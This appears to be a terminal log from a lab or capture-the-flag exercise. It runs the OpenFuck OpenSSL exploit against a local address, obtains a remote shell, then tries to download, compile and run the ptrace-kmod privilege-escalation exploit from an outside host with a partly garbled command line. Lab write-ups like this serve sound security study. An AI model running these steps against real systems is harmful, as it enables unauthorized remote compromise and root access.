 └─$ ./ExKio 0×6b 192.168.204.129 443 -c 45
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 45 of 45
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--22:41:21--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           ⇒ `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$